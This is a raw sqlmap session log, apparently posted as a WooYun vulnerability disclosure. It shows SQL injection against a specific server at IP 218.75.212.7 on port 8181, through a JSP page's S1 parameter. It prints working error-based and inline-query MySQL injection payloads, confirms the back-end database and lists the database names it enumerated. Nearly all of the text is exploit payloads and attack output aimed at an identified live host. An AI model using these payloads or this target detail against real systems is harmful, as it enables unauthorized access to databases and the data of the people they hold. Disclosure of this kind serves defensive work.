 管理员: weakscan
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:04:57
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:04:58] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:04:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: http://218.75.212.7:8181/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT 9453 FROM(SELECT COUNT(*),CONCAT(0x7171716b71,(SELECT (ELT(9453=9453,1)
)),0x71706b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)
    Type: inline query
    Title: MySQL inline queries
    Payload: http://218.75.212.7:8181/yyoa/common/js/menu/test.jsp?doType=101&S1
=(SELECT CONCAT(0x7171716b71,(SELECT (ELT(9877=9877,1))),0x71706b7871))
---
[17:05:07] [INFO] testing MySQL
[17:05:07] [INFO] confirming MySQL
[17:05:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:05:07] [INFO] fetching database names
[17:05:07] [INFO] the SQL query used returns 5 entries
[17:05:07] [INFO] resumed: information_schema
[17:05:07] [INFO] resumed: mysql
[17:05:07] [INFO] resumed: mysql3235
[17:05:07] [INFO] resumed: temp
[17:05:07] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[*] test
[17:05:07] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\218.75.212.7'
[*] shutting down at 17:05:08
www.wooyun.org